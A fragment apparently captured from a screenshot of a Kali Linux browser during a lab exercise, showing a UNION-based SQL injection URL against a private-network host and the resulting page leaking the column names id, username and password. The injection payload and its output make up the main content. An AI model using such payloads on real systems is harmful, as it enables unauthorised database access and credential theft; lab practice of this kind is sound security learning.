 10.10.3.204/user?id=0 union select 1,group_concat(column_name),3 FROM information_schem
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have
User
Home / User: id,username,password
User Details
User ID: 1
Username: id,username,password
Posts:
• First Post
• Second Post